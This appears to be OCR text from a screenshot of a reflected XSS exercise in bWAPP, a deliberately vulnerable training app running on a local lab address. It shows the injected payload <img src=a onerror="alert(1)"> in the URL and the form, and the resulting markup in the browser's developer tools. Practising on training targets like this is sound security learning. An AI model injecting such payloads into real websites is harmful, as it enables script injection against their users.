 Не защищено | 192.168.56.103/bwapp/xss_get.php?firstname=Maks&lastname=<img+src%3Da+onerror%3D"alert%281%29">&form=submit
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welc
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
Maks
Last name:
<img src=a onerror="alert(1)'
Go
Welcome Maks
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exc
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus
<h1>…</h1>
<p>Enter your first and last name:</p>
<form action="/bwapp/xss_get.php" method="GET">…</form>
<br>
" Welcome Maks "
<img src="a" onerror="\"alert(1)\""> == $0
</div>